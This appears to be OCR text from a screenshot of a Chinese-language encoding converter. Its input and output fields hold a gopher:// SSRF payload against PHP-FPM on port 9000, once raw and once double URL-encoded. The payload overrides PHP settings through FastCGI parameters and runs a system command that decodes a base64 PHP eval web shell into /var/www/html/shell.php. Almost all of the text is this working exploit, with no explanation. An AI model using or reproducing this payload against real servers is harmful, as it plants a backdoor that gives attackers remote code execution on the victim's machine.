 Converter
文件 复制/粘贴 过滤器 格式 统计 工具 扩展
转换选项
Text to Hex Hex to Text
Dec to Hex Hex to Dec
Text to Dec Dec to Text
Dec to Octal Octal to Dec
Text to UTF7 UTF7 to Text
Hex to UCS2 UCS2 to Hex
Text to Binary Binary to Text
Escape Unescape
Encode HTML Decode HTML
Text to Base64 Base64 to Text
Hex to Base64 Base64 to Hex
变换选项
搜索/替换文本
ROTx 13 - +
SHIFTx 1 - +
拆分所有 1 字符.
拆分所有 1 Delim.
保留所有 2 行
提取
1 字符.所有 2 位置
开始位置 1
Swap
1 字符.所有 2 位置
开始位置 1 循环 1
将输出复制到剪贴板
复制输出到输入
全部清除
输入(原始值):
gopher://127.0.0.1:9000/_
%01%01%00%01%00%08%00%00%00%01%00%00%00%00%00%00%01%0
4%00%01%01%05%05%00%0F%10SERVER_SOFTWAREgo%20/
%20fcgiclient%20%0B%09REMOTE_ADDR127.0.0.1%0F
%08SERVER_PROTOCOLHTTP/1.1%0E
%03CONTENT_LENGTH135%0E%04REQUEST_METHODPOST
%09KPHP_VALUEallow_url_include%20%3D%20On
%0Adisable_functions%20%3D%20%0Aauto_prepend_file%20%3D
%20php%3A//input%0F
%17SCRIPT_FILENAME/var/www/html/index.php%0D
%01DOCUMENT_ROOT/
%00%00%00%00%00%01%04%00%01%00%00%00%00%01%05%00%01%0
0%87%04%00%3C%3Fphp%20system%28%27echo
%20PD9waHAgZXZhbCgkX1BPU1RbJ3llMXMnXSk7Pz47%20%7C
%20base64%20-d%20%3E%20/var/www/html/shell.php%27%29%3Bdie
%28%27-----Made-by-SpyD3r-----%0A%27%29%3B%3F%3E%00%00%00%00
输出(转换值):
gopher%3A//127.0.0.1%3A9000/_
%2501%2501%2500%2501%2500%2508%2500%2500%2500%2501%2500
%2500%2500%2500%2500%2500%2501%2504%2500%2501%2501%2505
%2505%2500%250F%2510SERVER_SOFTWAREgo%2520/
%2520fcgiclient%2520%250B%2509REMOTE_ADDR127.0.0.1%250F
%2508SERVER_PROTOCOLHTTP/1.1%250E
%2503CONTENT_LENGTH135%250E
%2504REQUEST_METHODPOST
%2509KPHP_VALUEallow_url_include%2520%253D%2520On
%250Adisable_functions%2520%253D%2520%250Aauto_prepend_file
%2520%253D%2520php%253A//input%250F
%2517SCRIPT_FILENAME/var/www/html/index.php%250D
%2501DOCUMENT_ROOT/
%2500%2500%2500%2500%2500%2501%2504%2500%2501%2500%2500
%2500%2500%2501%2505%2500%2501%2500%2587%2504%2500%253C
%253Fphp%2520system%2528%2527echo
%2520PD9waHAgZXZhbCgkX1BPU1RbJ3llMXMnXSk7Pz47%2520%257C
%2520base64%2520-d%2520%253E%2520/var/www/html/shell.php
%2527%2529%253Bdie%2528%2527-----Made-by-SpyD3r-----%250A
%2527%2529%253B%253F%253E%2500%2500%2500%2500
输出格式: None 小数位填零